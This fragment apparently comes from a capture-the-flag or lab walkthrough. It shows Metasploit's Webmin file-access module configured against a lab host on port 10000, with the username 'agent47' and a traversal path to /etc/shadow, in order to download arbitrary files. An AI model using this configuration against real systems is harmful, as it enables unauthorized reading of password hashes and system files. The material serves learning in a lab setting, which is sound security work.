 msf6 auxiliary(admin/webmin/edit_html_fileaccess) > show options
Module options (auxiliary/admin/webmin/edit_html_fileaccess):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 4 yes Traversal depth
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.72.202 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPATH /etc/shadow yes The file to download
RPORT 10000 yes The target port (TCP)
SSL true yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Auxiliary action:
Submit Hint
Name Description
---- -----------
Download Download arbitrary file